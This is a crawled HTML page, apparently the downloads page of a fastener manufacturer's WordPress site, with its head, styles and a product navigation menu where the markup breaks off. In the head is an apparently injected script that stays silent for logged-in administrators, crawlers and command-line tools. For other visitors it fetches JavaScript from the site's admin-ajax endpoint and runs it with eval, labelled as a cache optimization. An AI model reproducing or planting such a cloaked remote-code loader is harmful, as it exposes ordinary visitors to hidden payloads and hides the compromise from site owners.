

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.qewitfastener.com/downloads/
body_size: 13555
content:
<!DOCTYPE html>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLNGCXPG');</script>
<!-- End Google Tag Manager -->
    <meta charset="utf-8">
    <title>
        Tests & Certificate You can Download Now | Qewit Fastener    </title>
	<meta name="description" content="Access Qewit.co downloads for Test by Wrench Key Driver Bit, test for Nylon Insert Nuts, and ISO9001 certification. Get essential documents and certifications here.">
	<meta name="keywords" content="Test by Wrench Key Driver Bit，test for Nylon Insert Nuts，ISO9001 certification ">
    <meta http-equiv=X-UA-Compatible content="IE=edge,chrome=1">
    <meta content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1" name="viewport" />
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.qewitfastener.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.qewitfastener.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.qewitfastener.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.qewitfastener.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bsearch-style-css' href='https://www.qewitfastener.com/wp-content/plugins/better-search/includes/css/bsearch-styles.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.qewitfastener.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.qewitfastener.com/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.qewitfastener.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.qewitfastener.com/downloads/" />
<link rel='shortlink' href='https://www.qewitfastener.com/?p=11' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.qewitfastener.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.qewitfastener.com%2Fdownloads%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.qewitfastener.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.qewitfastener.com%2Fdownloads%2F&#038;format=xml" />
<link rel="alternate" hreflang="en-US" href="https://www.qewitfastener.com/downloads/"/>
<link rel="alternate" hreflang="es-ES" href="https://www.qewitfastener.com/es/downloads/"/>
<link rel="alternate" hreflang="ru-RU" href="https://www.qewitfastener.com/ru/downloads/"/>
<link rel="alternate" hreflang="de-DE" href="https://www.qewitfastener.com/de/downloads/"/>
<link rel="alternate" hreflang="pt-PT" href="https://www.qewitfastener.com/pt/downloads/"/>
<link rel="alternate" hreflang="en" href="https://www.qewitfastener.com/downloads/"/>
<link rel="alternate" hreflang="es" href="https://www.qewitfastener.com/es/downloads/"/>
<link rel="alternate" hreflang="ru" href="https://www.qewitfastener.com/ru/downloads/"/>
<link rel="alternate" hreflang="de" href="https://www.qewitfastener.com/de/downloads/"/>
<link rel="alternate" hreflang="pt" href="https://www.qewitfastener.com/pt/downloads/"/>
<link rel="icon" href="https://www.qewitfastener.com/wp-content/uploads/2022/02/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.qewitfastener.com/wp-content/uploads/2022/02/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.qewitfastener.com/wp-content/uploads/2022/02/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.qewitfastener.com/wp-content/uploads/2022/02/cropped-logo-270x270.png" />
    <link rel="stylesheet" href="https://www.qewitfastener.com/wp-content/themes/default/css/common.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://www.qewitfastener.com/wp-content/themes/default/css/all.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://www.qewitfastener.com/wp-content/themes/default/css/kill-ie.css" />
    <link rel="stylesheet" href="https://www.qewitfastener.com/wp-content/themes/default/css/style.css?v=1.0.4" />
    
        <script type="text/javascript" src="https://www.qewitfastener.com/wp-content/themes/default/js/all.js"></script>
    <!--<script type="text/javascript"  rel="preload"  src="/js/layer/layer.js"></script>-->
    <script src="https://www.qewitfastener.com/wp-content/themes/default/js/common.js"></script>
    <!-- begin XHL code-->
    
    <style>
        .h-right{
            position: relative;
            /*padding-right: 200px;*/
        }
        .gtranslate_wrapper{
            position: absolute;
            right: 0;
            top: -6px;
            z-index: 1111;
            width: 180px;
        }
        .gt_float_switcher{
            width: 100%;
        }
        .gt_float_switcher .gt_options.gt-open{
                max-width: 100% !important;
        }
          @media screen and (max-width: 1500px){
              .h-right{
                      padding-right: 0px;
              }
              .gtranslate_wrapper{
                  right: -140px;
              }
          }
        @media screen and (max-width: 1280px){
            .h-right{
                padding-right: 0px;
            }
            .gtranslate_wrapper{
                right: -132px;
            }
        }
        @media screen and (max-width: 1000px){
            .h-right{
                    display: block;
            }
            .h-right .h-lx{
                    display: none;
            }
             .h-right .h-search{
                display: none;
            }
            .gtranslate_wrapper{
                right: 40px;
                top: -10px;
                width: 123px;
            }
            .h-right{
                margin-top: 14px;
                padding-right: 0;
            }
            .logo img{
                width: 100px;
                height: auto;
                margin-top: 7px;
            }
        }
        html,body{
            overflow-x: hidden;
        }
    </style>
<!--beginXHLcode-->
<script>
if(!window._XHL){
(function(x,h,l,j,s){
x[j]=x[j]||function(){
(x[j].a=x[j].a||[]).push(arguments)
};
s=h.createElement(l);
z=h.getElementsByTagName(l)[0];
s.async=true;
s.charset='UTF-8';
s.src='https://libtx.leadscloud.com/xhltrackingwithchat.js';
z.parentNode.insertBefore(s,z);
})(window,document,'script','_XHL');
_XHL("entID",200540)
}
</script>
<!--endXHLcode-->


</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLNGCXPG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="page">
        
        <header class="header">
            <div class="header-box">
                
                <div class="m-width-1480">
                                        <div class="inner-20 fixed">
                        <div class="logo">
                            <a href="/"><img src="https://www.qewitfastener.com/wp-content/uploads/2025/08/3.png" /></a>
                        </div>
                        <div class="h-right">
                            <div class="h-lx">
                                                                <a  href="https://web.whatsapp.com/send?phone=++86-186 7896 1578" class="tel pc"  target="_blank">+86-186 7896 1578</a>
                                <a  href="whatsapp://send?phone=+86-186 7896 1578" class="tel wap"  target="_blank">+86-186 7896 1578</a>
                                <i class="line"></i>
                                                                <a href="mailto:peggy.wu@qewitfastener.com" class="mail">peggy.wu@qewitfastener.com</a>
                                                            </div>
                            <div class="h-search">
                                <form method="get" action="/index.php">
                                <input name="s" type="text" placeholder="Search keyword...">
                                <button type="submit"></button>
                                </form>
                            </div>
                                <!--[gtranslate]-->
                                <style>
    .tp-lang-wrapper .language-selector {
        position: relative;
        display: inline-block;
        margin-left: 16px;
    }
    .tp-lang-wrapper .lang-trigger {
        cursor: pointer;
        padding: 5px 6px;
        /* border: 1px solid #fff; */
        border-radius: 2px;
        font-size: 16px;
        display: inline-flex;
        align-items: center;
        justify-content: center;
        gap: 4px;
        transition: .3s;
        background: #ffffff;
        color: #000000;
        width: 92px;
        box-sizing: border-box;
    }

    .tp-lang-wrapper .lang-dropdown {
        position: absolute;
        top: 100%;
        right: 0;
        min-width: 80px;
        background: #ffffff;
        color: #000000;
        border: 1px solid #ddd;
        border-radius: 2px;
        box-shadow: 0 2px 8px rgba(0,0,0,.1);
        padding: 5px 0;
        display: none;
        z-index: 9999;
        width: 90px;
    }

    /* 悬停 + 点击 都触发下拉 */
    .tp-lang-wrapper .language-selector:hover .lang-dropdown,
    .tp-lang-wrapper .language-selector.open .lang-dropdown {
        display: block;
    }

    .tp-lang-wrapper .lang-dropdown ul {
        list-style: none;
        margin: 0;
        padding: 0;
    }

    .tp-lang-wrapper .lang-dropdown li { list-style: none; }

    .tp-lang-wrapper .lang-dropdown a {
        display: flex;
        align-items: center;
        padding: 3px 8px;
        text-decoration: none;
        color: #000000;
        justify-content: flex-start;
        gap: 4px;
    }

    .tp-lang-wrapper .lang-dropdown a:hover {
        background: #eeeeee;
    }

    .tp-lang-wrapper .lang-dropdown a.tp-lang-active {
        background: #ffffff;
        color: #000000;
    }

    .tp-lang-wrapper .flag {
        width: 20px;
        height: 14px;
        margin: 0 3px;
        background-size: cover;
    }
    .tp-lang-wrapper .flag-txt{
        font-size: 16px;
        display: inline-flex;
        align-items: center;
        margin: 0 10px 0 0;
        color: #000000;
    }
    .tp-lang-wrapper .flag-txt2{
        text-decoration: none;
        color: #000000;
        margin: 0 3px 0 0;
        display: flex;
        width: 20px;
        justify-content: center;
    }

    .tp-lang-wrapper .tp-lang-arrow {
        width: 10px;
        height: 6px;
        display: inline-block;
        transition: transform .2s ease;
    }
    .tp-lang-wrapper .tp-lang-arrow path {
        stroke: #000000;
    }
    .tp-lang-wrapper .language-selector.open .tp-lang-arrow {
        transform: rotate(180deg);
    }
</style>

<script>
document.addEventListener("DOMContentLoaded", function() {
    document.querySelectorAll(".tp-lang-wrapper .language-selector").forEach(function(box) {
        const trigger  = box.querySelector(".lang-trigger");
        const dropdown = box.querySelector(".lang-dropdown");
        if (!trigger || !dropdown) return;

        trigger.addEventListener("click", function(e) {
            e.stopPropagation();
            box.classList.toggle("open");
        });

        document.addEventListener("click", function() {
            box.classList.remove("open");
        });
    });
});
</script>
<div class="tp-lang-wrapper" data-no-translation="true">
    <div class="language-selector">
        <div class="lang-trigger">
            <span class="flag" style="background-image:url('https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png');"></span>
            <span class="flag-txt">EN</span>
            <svg class="tp-lang-arrow" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                <path d="M1 1l4 4 4-4" fill="none" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
        </div>

        <div class="lang-dropdown">
            <ul>
                                <li>
                    <a href="https://www.qewitfastener.com/downloads/"
                       class="tp-lang-active">
                        <span class="flag" style="background-image:url('https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png');"></span>
                        <span class="flag-txt2">EN</span>
                    </a>
                </li>
                                <li>
                    <a href="https://www.qewitfastener.com/es/downloads/"
                       class="">
                        <span class="flag" style="background-image:url('https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png');"></span>
                        <span class="flag-txt2">ES</span>
                    </a>
                </li>
                                <li>
                    <a href="https://www.qewitfastener.com/ru/downloads/"
                       class="">
                        <span class="flag" style="background-image:url('https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png');"></span>
                        <span class="flag-txt2">RU</span>
                    </a>
                </li>
                                <li>
                    <a href="https://www.qewitfastener.com/de/downloads/"
                       class="">
                        <span class="flag" style="background-image:url('https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png');"></span>
                        <span class="flag-txt2">DE</span>
                    </a>
                </li>
                                <li>
                    <a href="https://www.qewitfastener.com/pt/downloads/"
                       class="">
                        <span class="flag" style="background-image:url('https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_PT.png');"></span>
                        <span class="flag-txt2">PT</span>
                    </a>
                </li>
                            </ul>
        </div>
    </div>
</div>
                        </div>
                       
                        <!--手机端导航按钮 start-->
                        <a href="#menuWap" class="btn-nav">
                            <span class="icon-bar top"></span>
                            <span class="icon-bar middle"></span>
                            <span class="icon-bar bottom"></span>
                        </a>
                        <!--手机端导航按钮666 end-->
                        
               
                    </div>
                </div>
                <div class="nav-box">
                        		                            <nav id="menuPc" class="pcnav">
                        <ul class="fixed">
                            <li ><a href="/">Home</a></li>
                            <li ><a href="https://www.qewitfastener.com/about/">About</a></li>
                                                        <li ><a href="https://www.qewitfastener.com/category/fasteners/">Products<i class="iconfont icon-arrow-right-copy"></i></a>
                                <div class="erji">
                                                                        <dl>
                                        <dd><a href="https://www.qewitfastener.com/category/fasteners/" >FASTENERS</a>
                                            <dl>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/threaded-inserts-fasteners/" >Threaded Inserts</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/bolts/" >Bolts</a>
                                                    <dl>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/bolts/bolts-setscrews/" >Bolts &amp; Setscrews</a></dd>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/" >Screws</a>
                                                    <dl>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/socket-screws/" >Socket Screws</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/machine-screws/" >Machine Screws</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/woodscrews-dry-wall-screws/" >Woodscrews &amp; Dry Wall Screws</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/thread-forming-screws-for-metal/" >Thread Forming Screws for Metal</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/self-tapping-drilling-screws/" >Self Tapping / Drilling Screws</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/concrete-screws/" >Concrete Screws</a></dd>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/nuts/" >Nuts</a>
                                                    <dl>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/nuts/nylon-insert-nuts/" >Nylon Insert Nuts</a></dd>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/washers/" >Washers</a>
                                                    <dl>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/washers/flat-washers/" >Flat Washers</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/washers/lock-washers/" >Lock Washers</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/washers/spring-washers/" >Spring Washers</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/washers/others/" >Others</a></dd>
                                                                                                            </dl>
                                                </dd>
